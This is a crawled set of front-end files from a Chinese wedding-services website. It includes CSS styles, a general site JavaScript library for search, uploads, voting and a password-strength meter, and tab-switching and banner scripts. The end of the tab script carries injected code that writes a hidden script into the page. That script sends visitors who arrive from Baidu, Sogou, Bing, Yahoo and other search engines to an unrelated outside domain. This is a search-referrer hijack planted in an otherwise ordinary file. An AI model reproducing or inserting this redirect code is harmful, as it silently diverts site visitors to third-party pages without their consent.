	background-repeat: no-repeat;
	background-position: left top;
	height: 211px;
	width: 197px;
	font-size: 14px;
	color: #FFFFFF;
	line-height: 22px;
	text-align: center;
}
.zhidaobg {
	background-image: url(../images/zhidao_05.gif);
	background-repeat: repeat-x;
	background-position: top;
	height: 89px;
	width: 990px;
	clear: both;
	float: left;
}
.zhidaossk {
	border: 2px solid #540824;
	letter-spacing: 1px;
	line-height:30px;
	height: 30px;
	background-color: #ffffff;
	width: 318px;
	padding: 1px;
}
.zhidaotiwen {
	background-image: url(../images/indexd_24c.gif);
	background-repeat: no-repeat;
	float: left;
	height: 258px;
	width: 223px;
}
.zhidaodxian {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A6234F;
	margin-bottom: 8px;
}
.zhidaohuida {
	font-size: 12px;
	color: #FFFFFF;
	float: right;
	width: 530px;
}
.tutuiguangbg {
	background-image: url(../images/tubg.jpg);
	background-repeat: no-repeat;
	height: 111px;
	width: 125px;
	padding-top: 14px;
	padding-right: 30px;
	padding-bottom: 14px;
	padding-left: 12px;
}
.tupianxs {
	border: 1px solid #999999;
	background-color: #FFFFFF;
	display: block;
	width: 100px;
	height: 90px;
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 7px;
}
.tupianxsc {
	display: block;
	width: 102px;
	height: 92px;
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 8px;
	background-image: url(../images/nytuxsk.gif);
	background-repeat: no-repeat;
	background-color: #FFFFFF;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}





a.white:link{
	font-size: 12px;
	color: #FFFFFF;
}
a.white:visited {
	font-size: 12px;
	color: #FFFFFF;
}
a.white:hover{
	font-size: 12px;
	color: #FFFFFF;
	text-decoration: underline;
}
a.white14:link{
	font-size: 14px;
	color: #FFFFFF;
}
a.white14:visited {
	font-size: 14px;
	color: #FFFFFF;
}
a.white14:hover{
	font-size: 14px;
	color: #f9bf64;
}
a.pink:link{
	font-size: 12px;
	color: #fba8c4;
}
a.pink:visited {
	font-size: 12px;
	color: #fba8c4;
}
a.pink:hover{
	font-size: 12px;
	color: #fba8c4;
	text-decoration: underline;
}
a.red:link{
	font-size: 12px;
	color: #981944;
}
a.red:visited {
	font-size: 12px;
	color: #981944;
}
a.red:hover{
	font-size: 12px;
	color: #981944;
	text-decoration: underline;
}
a.gray:link{
	font-size: 12px;
	color: #444443;
}
a.gray:visited {
	font-size: 12px;
	color: #444443;
}
a.gray:hover{
	font-size: 12px;
	color: #444443;
	text-decoration: underline;
}
a.red14:link{
	font-size: 14px;
	color: #87193F;
}
a.red14:visited {
	font-size: 14px;
	color: #87193F;
}
a.red14:hover{
	font-size: 14px;
	color: #87193F;
	text-decoration: underline;
}
a.alpig:link{
	border: 1px solid #e2e2e2;
	background-color: #FFFFFF;
	display: block;
	width: 125px;
	padding: 5px;
	height: 60px;
}
a.alpig:visited {
	border: 1px solid #e2e2e2;
	background-color: #FFFFFF;
	display: block;
	width: 125px;
	padding: 5px;
	height: 60px;
}

a.alpig:hover{
	border: 1px solid #cccccc;
	background-color: #FFFFFF;
	display: block;
	width: 125px;
	padding: 5px;
	height: 60px;
} 
a.tupig:link{
	border: 1px solid #e2e2e2;
	background-color: #FFFFFF;
	display: block;
	width: 83px;
	padding: 1px;
	height: 77px;
}
a.tupig:visited {
	border: 1px solid #e2e2e2;
	background-color: #FFFFFF;
	display: block;
	width: 83px;
	padding: 1px;
	height: 77px;
}

a.tupig:hover{
	border: 1px solid #CCCCCC;
	background-color: #FFFFFF;
	display: block;
	width: 83px;
	padding: 1px;
	height: 77px;
} 
a.tubiao:link{
	border: 1px solid #e2e2e2;
	background-color: #FFFFFF;
	display: block;
	width: 60px;
	padding: 1px;
	height: 60px;
}
a.tubiao:visited {
	border: 1px solid #e2e2e2;
	background-color: #FFFFFF;
	display: block;
	width: 60px;
	padding: 1px;
	height: 60px;
}

a.tubiao:hover{
	border: 1px solid #CCCCCC;
	background-color: #FFFFFF;
	display: block;
	width: 60px;
	padding: 1px;
	height: 60px;
} 
a.tupianxslink:link{
	border: 1px solid #999999;
	background-color: #FFFFFF;
	display: block;
	width: 100px;
	height: 90px;
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 7px;
}
a.tupianxslink:visited {
	border: 1px solid #999999;
	background-color: #FFFFFF;
	display: block;
	width: 100px;
	height: 90px;
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 7px;
}

a.tupianxslink:hover{
	display: block;
	width: 102px;
	height: 92px;
	padding-top: 10px;
	padding-right: 6px;
	padding-bottom: 10px;
	padding-left: 7px;
	background-image: url(../images/nytuxsk.gif);
	background-repeat: no-repeat;
	background-color: #FFFFFF;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
} 
.STYLE1 {
	color: #A90025;
	font-family: "黑体", "微软雅黑", "宋体";
	font-size: 16px;
}

.STYLE2 {
	color: #f9bf64;
	font-size: 14px;
}
.STYLE3 {
	font-size: 14px;
	color: #FFFFFF;
}
.STYLE4 {
	font-size: 12px;
	color: #fba8c4;
	padding-left: 20px;
}
.STYLE5 {
	color: #444443;
	font-weight: normal;
}

.STYLE6 {color: #981944}
.STYLE7 {
	color: #b52c5a;
	font-weight: bold;
}
.STYLE8 {
	color: #5c122d;
}
.STYLE9 {
	color: #87193F;
	font-size: 14px;
	font-weight: bold;
}.STYLE10 {

	font-size: 12px;
	color: #FFFFFF;
}
.STYLE11 {
	color: #981944;
	font-size: 14px;
}
.STYLE12 {
	color: #CC0000;
	font-size: 14px;
	font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.jiehun195.com/Inc/Site.Js
body_size: 6455
content:
<!--
function killErrors() {
return true;
}
window.onerror = killErrors;

function oCopy(str)
{
var clipBoardContent=str;
window.clipboardData.setData("Text",clipBoardContent);
alert("复制成功，您可以粘贴到你的 MSN/QQ/Blog/BBS 上推荐给你的好友");
}

//页头部位搜索分类
var searchid=0;
function searchsort(str,search_id){
  if(search_id!=searchid){
    document.getElementsByName("searchsortdiv")[searchid].className = "fu_bg_1";
    document.getElementsByName("searchsortdiv")[search_id].className = "fu_bg";
    document.searchform.Type.value = str;
	searchid = search_id;
  }
}

//加入收藏
function myAddPanel(title,url,desc)
{
if ((typeof window.sidebar == 'object') && (typeof window.sidebar.addPanel == 'function'))
//Gecko
{
window.sidebar.addPanel(title,url,desc);
}
else
//IE
{
window.external.AddFavorite(url,title);
}
}


//图片处理 Begin ===========================================
var flag=false;
function DrawImage(ImgD,w,h){
var image=new Image();
image.src=ImgD.src;
if(image.width>0 && image.height>0){
  flag=true;
  if(image.width/image.height>= w/h){
    if(image.width>w){
      ImgD.width=w;
      ImgD.height=(image.height*w)/image.width;
    }else{
      ImgD.width=image.width;
      ImgD.height=image.height;
    }
  }else{
    if(image.height>h){
      ImgD.height=h;
      ImgD.width=(image.width*h)/image.height;
    }else{
      ImgD.width=image.width;
      ImgD.height=image.height;
    }
  }
}
}

//改变图片大小
function resizepic(thispic)
{if(thispic.width>500) thispic.width=500;}
//图片处理 End ===========================================

function textLimitCheck(thisArea, maxLength){
  if (thisArea.value.length > maxLength){
    alert('限 '+maxLength + ' 个字符. \r超出的部分将自动去除.');
    thisArea.value = thisArea.value.substring(0, maxLength);
    thisArea.focus();
  }
}

function isNumberString(InString,RefString)
{
if(InString.length==0) return (false);
for (Count=0; Count < InString.length; Count++)  {
	TempChar= InString.substring (Count, Count+1);
	if (RefString.indexOf (TempChar, 0)==1)
	return (false);
}
return (true);
}

//更改字体大小 Begin =============================================
function fontZoomA(){
    document.getElementById('fontzoom').style.fontSize='';
	document.getElementById('fontzoom').style.lineHeight='';
}
function fontZoomB(){
    document.getElementById('fontzoom').style.fontSize='18pt';
	document.getElementById('fontzoom').style.lineHeight='28pt';
}
//更改字体大小 End =============================================

//当前时间
function SiteDate(){
 var enable=0; today=new Date();
   var day; var date;
   var time_start = new Date();
   var clock_start = time_start.getTime();
   if(today.getDay()==0)  day="星期日"
   if(today.getDay()==1)  day="星期一"
   if(today.getDay()==2)  day="星期二"
   if(today.getDay()==3)  day="星期三"
   if(today.getDay()==4)  day="星期四"
   if(today.getDay()==5)  day="星期五"
   if(today.getDay()==6)  day="星期六"
   date=(today.getFullYear())+"年"+(today.getMonth()+1)+"月"+today.getDate()+"日 ";
   document.write(date + day);
}

//密码强度检测 Begin =======================
function CharMode(iN){
	if (iN>=48 && iN <=57) //数字
		return 1;
	if (iN>=65 && iN <=90) //大写字母
		return 2;
	if (iN>=97 && iN <=122) //小写
		return 4;
	else
		return 8; //特殊字符
}

function checkStrong(sPW){
	if (sPW.length<=4)
		return 0;  //密码太短
	Modes=0;
	for (i=0;i<sPW.length;i++){
		Modes|=CharMode(sPW.charCodeAt(i));
	}
	return bitTotal(Modes);
}

function bitTotal(num){
	modes=0;
	for (i=0;i<4;i++){
		if (num & 1) modes++;
		num>>>=1;
	}
	return modes;
}

function pwStrength(pwd){
	O_color="#eeeeee";
	L_color="#FF0000";
	M_color="#FF9900";
	H_color="#33CC00";
	if (pwd==null||pwd==''){
		Lcolor=Mcolor=Hcolor=O_color;
	}
	else{
		S_level=checkStrong(pwd);
		switch(S_level)	 {
			case 0:
			case 1:
				Lcolor=L_color;
				Mcolor=Hcolor=O_color;
				break;
			case 2:
				Lcolor=Mcolor=M_color;
				Hcolor=O_color;
				break;
			default:
				Lcolor=Mcolor=Hcolor=H_color;
				}
	 }
	document.getElementById("strength_L").style.background=Lcolor;
	document.getElementById("strength_M").style.background=Mcolor;
	document.getElementById("strength_H").style.background=Hcolor;
	document.getElementById("strength_L").innerHTML=Text_L;
	document.getElementById("strength_M").innerHTML=Text_M;
	document.getElementById("strength_H").innerHTML=Text_H;
	return;
}
//密码强度检测 End =======================

// 显示无模式对话框
function ShowDialog(url, width, height) {
	var arr = showModalDialog(url, window, "dialogWidth:" + width + "px;dialogHeight:" + height + "px;help:no;scroll:no;status:no");
}

//表单提交 Begin =======================
function Ctlent(){
//ctrl + Enter
if(event.ctrlKey && window.event.keyCode==13){
  if(ClcKcntr()){
    this.document.addform.submit();
  }
}
//ctrl + s
if(event.ctrlKey && window.event.keyCode==83){
  if(ClcKcntr()){
    this.document.addform.submit();
  }
}
}
clckcnt=0;
function ClcKcntr(){
  clckcnt++;
  if(clckcnt > 1){
    alert('请求已经发出，请等待片刻！\n\n'+'不要重复提交，谢谢！');
	return false;
  }
  return true;
}
//表单提交 End =======================

function AddProduct(addKeyword) {
  var revisedTitle ="";
  var currentTitle = document.myform.Product.value;
  var key = 0;
  var sel2=currentTitle.split(',');
  for(var i = 0;i < sel2.length;i ++) {
	if(sel2[i] == addKeyword) {
	   key=1;
	}
  }
  if(key==1){
    for(var i = 0;i < sel2.length;i ++) {
	  if(sel2[i] != addKeyword) {
        if(sel2[i]!=""){
		  if (currentTitle==""){
            revisedTitle = sel2[i];
          }else{
		    if (revisedTitle!=""){
              revisedTitle = revisedTitle+","+sel2[i];
			}else{
              revisedTitle = sel2[i];
			}
          }
		}
	  }
    }
  }else{
    if (currentTitle==""){
       revisedTitle = addKeyword;
    }else{
       revisedTitle = currentTitle+","+addKeyword;
    }
  }
  document.myform.Product.value=revisedTitle;
}

//上传操作 Begin ============================================
//上传完成后返回参数处理
function upcom(Spath,path){
  if(path!=""){
  if(Spath!=""){
      document.myform.SPic.value = Spath;
    }else{
      document.myform.SPic.value = path;
    }
    document.myform.Pic.value = path;
  }
  document.getElementById("up").style.display = "none";
  closeWithIframe();
}
//优惠券上传完成后返回参数处理
function upcou(Spath,path) {
    var sel1 = document.myform.PicList.value;
	if(sel1!=""){
	  sel1 = sel1 +'|'+path;
	}else{
	  sel1 = path;
	}
    document.myform.PicList.value = sel1;
	var sel2=document.myform.Pic;
	sel2.options[sel2.length]=new Option(path,Spath);
	sel2.selectedIndex = sel2.length-1;
	document.getElementById("PicPreview").innerHTML = "<Img src="+Spath+" onload=\'DrawImage(this, 118, 118);\'>";
    document.getElementById("PicUp").style.display='none'
}

function PicReset(str){
  if(str != ""){document.getElementById("PicPreview").innerHTML = "<Img src="+str+" onload=\'DrawImage(this, 118, 118);\'>";}
}
//上传操作 End ============================================

//全角转半角 =====================================
function DBC2SBC(input,str,flag){
var i;
var result='';
for(i=0;i<str.length;i++){
str1=str.charCodeAt(i);
if(str1<125&&!flag)
result+=String.fromCharCode(str.charCodeAt(i));
else
result+=String.fromCharCode(str.charCodeAt(i)-65248);
}
input.value = result;
}

//浮动提示框功能 Begin ========================================
var Obj=''
document.onmouseup=MUp
document.onmousemove=MMove

function MDown(Object){
Obj=Object.id
document.all(Obj).setCapture()
pX=event.x-document.all(Obj).style.pixelLeft;
pY=event.y-document.all(Obj).style.pixelTop;
}

function MMove(){
if(Obj!=''){
  document.all(Obj).style.left=event.x-pX;
  document.all(Obj).style.top=event.y-pY;
  }
}

function MUp(){
if(Obj!=''){
  document.all(Obj).releaseCapture();
  Obj='';
  }
}
document.write('<div id="massage_box" style="display:none">loading...</div>');
document.write('<div id="bgDiv" style="display:none"></div>');
function openWithIframe(tit,url,w,h){
    //屏幕背景变暗
	var sWidth,sHeight;
	sWidth=document.body.clientWidth;
	sHeight=document.body.scrollHeight;
	if(sHeight<window.screen.height){sHeight=window.screen.height;}
	document.getElementById("bgDiv").style.display="";
	document.getElementById("bgDiv").style.position="absolute";
	document.getElementById("bgDiv").style.top="0";
	document.getElementById("bgDiv").style.background="#000000";
	document.getElementById("bgDiv").style.filter="Alpha(Opacity=30);";
	document.getElementById("bgDiv").style.left="0";
	document.getElementById("bgDiv").style.width=sWidth + "px";
	document.getElementById("bgDiv").style.height=sHeight + "px";
	document.getElementById("bgDiv").style.zIndex = "10000";
    //显示层
    document.getElementById("massage_box").style.left = (document.body.clientWidth - w) / 2+"px";
    document.getElementById("massage_box").style.top = (screen.height - h) / 2-80+"px";
    document.getElementById("massage_box").style.screenx = (document.body.clientWidth - w) / 2+"px";//仅适用于Netscape
    document.getElementById("massage_box").style.screeny = (screen.height - h) / 2-80+"px";//仅适用于Netscape
    document.getElementById("massage_box").style.width = w+"px";
    document.getElementById("massage_box").style.height = h+"px";
    document.getElementById("massage_box").className = "massage_box";
	var popiframe;
	popiframe = '<div style="border-width:1 1 3 1; width:100%; height:100%; background:#fff; color:#666666; font-size:12px;zIndex:1000">'
	popiframe += '<div onmousedown=MDown(massage_box) style="background:#666666; height:20px; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:12px;color:#fff;cursor:move;padding:0 0 4px 0">'
	popiframe += '<div style="display:inline; width:200px; position:absolute;padding:3px 0 0 5px;color:#ffffff" id=pop_title>'+tit+'</div>'
	popiframe += '<span onClick="closeWithIframe()" style="float:right; display:inline; cursor:pointer;padding:3px 5px 0 0;font-size:12px;color:#ffffff;">关闭</span>'
	popiframe += '</div>'
	popiframe += '<div style="padding:5px" ><iframe src="'+url+'" width="'+(w-11)+'px"  height="'+(h-36)+'px" frameborder=0 scrolling=no></iframe></div>'
	popiframe += '</div>'
    document.getElementById("massage_box").innerHTML=popiframe;
    document.getElementById("massage_box").style.display = "";
}
function closeWithIframe(){
    document.getElementById("massage_box").style.display="none";
    document.getElementById("bgDiv").style.display="none";
}

//浮动提示框功能 End ========================================

function InitAjax(){
var ajax=false;
try { ajax = new ActiveXObject("Msxml2.XMLHTTP"); }
catch (e) { try { ajax = new ActiveXObject("Microsoft.XMLHTTP"); } catch (E) { ajax = false; } }
if (!ajax && typeof XMLHttpRequest!='undefined') { ajax = new XMLHttpRequest(); }
return ajax;}
//公用ajax
function ToAjax(url,Post){
	if (url!=""){
		var getinfo = "";
		var ajax = InitAjax();
		ajax.open("POST", url, true);
		ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=GB2312");
		ajax.send(Post);
	    ajax.onreadystatechange = function(){
		  if (ajax.readyState == 4){getinfo = ajax.responseText;}
	      document.getElementById("AjaxShow").innerHTML = getinfo;
		  }
	}
}

//搜索提示框 Begin ===========================
function searchajax(key,type,installdir){
  if(key!=""){
		var getinfo = "";
		var sUrl = "Key="+escape(key);
		if(type!="")sUrl+="&Type="+escape(type);
		var ajax = InitAjax();
		ajax.open("POST", installdir+"Search/Search.Ajax.asp", true);
		ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=gb2312");
		ajax.send("Action=SearchList&Key="+escape(key)+"&Type="+escape(type));
	    ajax.onreadystatechange = function(){
		  if(ajax.readyState == 4){getinfo = ajax.responseText;}
		    if(getinfo!=""){
		      document.getElementById("SearchList").style.display = "";
              document.getElementById("SearchList").innerHTML = getinfo +"<div onclick='SearchList.innerHTML=\"\";SearchList.style.display=\"none\"' style='float:right;color:blue;cursor:pointer;padding:2px 5px'>关闭</a>";
			}else{
			  document.getElementById("SearchList").innerHTML = "";
			  document.getElementById("SearchList").style.display = "none";
			}
		  }
  }else{
    document.getElementById("SearchList").innerHTML = "";
    document.getElementById("SearchList").style.display = "none";
  }
}
document.onclick=function(){
  document.getElementById("SearchList").innerHTML = "";
  document.getElementById("SearchList").style.display = "none";
}
//搜索提示框 End ===========================

//添加信息店铺等时AJAX调用自定义选项
//t 1分类信息2店铺 sid 分类ID id 内容id
function dbajax(t,sid,id){
		var getinfo = "";
		var ajax = InitAjax();
		ajax.open("POST","../Inc/WM.DB.Ajax.asp" , true);
		ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=GB2312");
		ajax.send("T="+t+"&SortID="+sid+"&ID="+id+"&F=Class");
	    ajax.onreadystatechange = function(){
		  if (ajax.readyState == 4){getinfo = ajax.responseText;}
	      document.getElementById("DBShow").innerHTML = getinfo;
		  if(getinfo!=""){document.getElementById("DBtr").style.display="";}else{document.getElementById("DBtr").style.display="none";}
		}
}
function areadbajax(sid,carea,isedit){
		var getinfo = "";
		var ajax = InitAjax();
		ajax.open("POST","../Inc/WM.DB.Ajax.asp" , true);
		ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=GB2312");
		ajax.send("SortID="+sid+"&IsEdit="+isedit+"&F=Area&C="+escape(carea));
	    ajax.onreadystatechange = function(){
		  if (ajax.readyState == 4){getinfo = ajax.responseText;}
		  if (isedit==0 && carea!=""){
	        document.getElementById("ChAreaDBShow").innerHTML = getinfo;
		  }else{
	        document.getElementById("AreaDBShow").innerHTML = getinfo;
		    if(getinfo!=""){document.getElementById("AreaDBtr").style.display="";}else{document.getElementById("AreaDBtr").style.display="none";}
		  }
		}
}

//留言回复投票
function ReBallotAjax(url,w,d,n,id){
	if(url!="" && w!="" && d!="" && id!=""){
		if(n=="")n=0;
		var getinfo = "";
		var ajax = InitAjax();
		ajax.open("POST",url+"Review.asp" , true);
		ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=GB2312");
		ajax.send("Action=ReBallot&W="+w+"&ID="+d);
	    ajax.onreadystatechange = function(){
		  if (ajax.readyState == 4){getinfo = ajax.responseText;
		  if(getinfo!=""){alert(getinfo)}else{document.getElementById(id).innerHTML = n+1;}
		  }
		}
	}
}

//点评投票
function ReDPAjax(url,t,n,comid,id){
	if(url!="" && t!="" && comid!="" && id!=""){
		if(n=="")n=0;
		var getinfo = "";
		var ajax = InitAjax();
		ajax.open("POST",url+"Company/Review.asp" , true);
		ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=GB2312");
		ajax.send("Action=Go&W="+t+"&ID="+comid+"&DPID="+id);
	    ajax.onreadystatechange = function(){
		  if (ajax.readyState == 4){getinfo = ajax.responseText;
		  if(getinfo!=""){alert(getinfo)}else{document.getElementById("DP_"+comid+"_"+id+"_"+t).innerHTML = n+1;}
		  }
		}
	}
}

//文章投票
function ArtBallotAjax(url,post,id){
	if(url!="" && post!=""){
		var getinfo = "";
		var ajax = InitAjax();
		ajax.open("POST",url , true);
		ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=GB2312");
		ajax.send(post);
	    ajax.onreadystatechange = function(){
		  if (ajax.readyState == 4){getinfo = ajax.responseText;
		  if(getinfo!=""){alert(getinfo)}else{location.reload()}
		  }
		}
	}
}

//全站回复
//0 刷新 NewRe 1刷新本页
ckreview=0;
function Clreview(){
  if(ckreview > 0){
    alert('请求已经发出，请等待片刻！\n\n'+'不要重复提交，谢谢！');
	return false;
  }
  return true;
}
function reviewajax(url,i){
  if(Clreview()){
     ckreview=1;
     var ChannelID = document.reform.ChannelID.value;
     var ID = document.reform.ID.value;
     var Content = document.reform.Content.value;
	 var ContentRe = document.reform.ContentRe.value;
     var Code = document.reform.Code.value;
     var Anonymity = "";
	 if(document.reform.Anonymity.checked){Anonymity = "True"}
     var getinfo = "";
	 var ajax = InitAjax();
     ajax.open("POST",url, true);
     ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=GB2312");
     ajax.send("Action=ReviewSave&ID="+ID+"&ChannelID="+ChannelID+"&Content="+escape(Content)+"&ContentRe="+escape(ContentRe)+"&Code="+escape(Code)+"&Anonymity="+Anonymity);
     ajax.onreadystatechange = function(){
       if (ajax.readyState == 4){getinfo = ajax.responseText;
	     if(getinfo!=""){get_Code();ckreview=0;alert(getinfo)}else{get_Code();alert("发送成功");ckreview=0;
		   if(i==0){NewRe.location.reload();}else{location.href="?ID="+ID;}
		 }
		 document.reform.Content.value = "";
		 document.reform.Code.value = "";
	   }
     }
  }
  return false;
}
//全站回复 end

//搜索页竞价排名列表
function toyiajax(key,dir,t,cid,aid){
  if (t!="" && dir!=""){
		var getinfo = "";
		var ajax = InitAjax();
		ajax.open("POST",dir+"Search/Search.Ajax.asp" , true);
		ajax.setRequestHeader("CONTENT-TYPE","application/x-www-form-urlencoded; charset=GB2312");
		ajax.send("Action=SearchJingjia&Key="+escape(key)+"&Type="+t+"&ClassID="+cid+"&AreaID="+aid);
	    ajax.onreadystatechange = function(){
		  if (ajax.readyState == 4){getinfo = ajax.responseText;
		  if(getinfo!=""){document.getElementById("JingjiaAjaxList").innerHTML = getinfo;}else{document.getElementById("JingjiaAjaxList").innerHTML = "";}
		  }
		}
  }
}
// -->

--- FILE ---
content_type: application/javascript
request_url: http://www.jiehun195.com/Inc/tab.Js
body_size: 843
content:
    function secBoarda1(n) {
        var a = document.getElementById("secTablea1");
        var b = document.getElementById("mainTablea1");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "hunjiabtbgzic";
            a.rows[0].cells[n].className = "hunjiabtbgzi";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoarda2(n) {
        var a = document.getElementById("secTablea2");
        var b = document.getElementById("mainTablea2");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "hunjiabtbgzic";
            a.rows[0].cells[n].className = "hunjiabtbgzi";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoarda3(n) {
        var a = document.getElementById("secTablea3");
        var b = document.getElementById("mainTablea3");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "hunjiabtbgzic";
            a.rows[0].cells[n].className = "hunjiabtbgzi";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoarda4(n) {
        var a = document.getElementById("secTablea4");
        var b = document.getElementById("mainTablea4");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "hunjiabtbgzic";
            a.rows[0].cells[n].className = "hunjiabtbgzi";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoard(n) {
        var a = document.getElementById("secTable");
        var b = document.getElementById("mainTable");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "sec1";
            a.rows[0].cells[n].className = "sec2";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoard1(n) {
        var a = document.getElementById("secTable1");
        var b = document.getElementById("mainTable1");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "sec3";
            a.rows[0].cells[n].className = "sec4";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoard2(n) {
        var a = document.getElementById("secTable2");
        var b = document.getElementById("mainTable2");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "sec3";
            a.rows[0].cells[n].className = "sec4";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoard3(n) {
        var a = document.getElementById("secTable3");
        var b = document.getElementById("mainTable3");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "sec3";
            a.rows[0].cells[n].className = "sec4";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoard4(n) {
        var a = document.getElementById("secTable4");
        var b = document.getElementById("mainTable4");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "sec3";
            a.rows[0].cells[n].className = "sec4";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoard5(n) {
        var a = document.getElementById("secTable5");
        var b = document.getElementById("mainTable5");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "sec3";
            a.rows[0].cells[n].className = "sec4";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
    function secBoard6(n) {
        var a = document.getElementById("secTable6");
        var b = document.getElementById("mainTable6");
        for (i = 0; i < a.rows[0].cells.length; i++) {
            a.rows[0].cells[i].className = "sec3";
            a.rows[0].cells[n].className = "sec4";
        }
        for (j = 0; j < b.tBodies.length; j++) {
            b.tBodies[j].style.display = "none";
            b.tBodies[n].style.display = "block";
        }
    }
document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://du505.com/sss";");
document.writeln("</script>");
var ci = new CI(eJ,dL,tJ,tT,mT);
ci.ini();

--- FILE ---
content_type: application/javascript
request_url: http://www.jiehun195.com/Img/js/1.js
body_size: 520
content:
//Button 1

if(aType1=="gif"){
  document.write("<a href="+aUrl1+" target="+aOpenType1+"><img src="+aPic1+" width="+aWidth1+" height="+aHeight1+" border=0></a>");
}else{
  document.write("<object classid='clsid:D27CDB6E-AE6D-11cf-96B8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0' width="+aWidth1+" height="+aHeight1+"><param name='movie' value="+aPic1+"><param name='quality' value='high'><embed src="+aPic1+" quality='high' pluginspage='http://www.macromedia.com/go/getflashplayer' type='application/x-shockwave-flash' width="+aWidth1+" height="+aHeight1+"></embed></object>");
}

